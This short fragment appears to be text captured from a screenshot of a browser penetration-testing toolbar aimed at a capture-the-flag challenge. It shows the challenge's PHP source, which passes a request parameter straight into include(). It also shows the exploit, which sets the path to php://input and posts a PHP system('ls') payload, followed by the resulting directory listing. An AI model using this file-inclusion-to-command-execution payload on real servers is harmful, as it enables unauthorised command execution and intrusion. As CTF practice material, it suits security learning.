 INT SQL XSS Encryption Encoding Other
Load URL http://1ea569c234694bee9a601b3963de37a7f58236b464ec41c4.changame.ichunqiu.com/?path=php://input -
Split URL +
Execute
Enable Post data Enable Referrer
Post data <?php echo system('ls') ?> -
+
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php phpinfo.php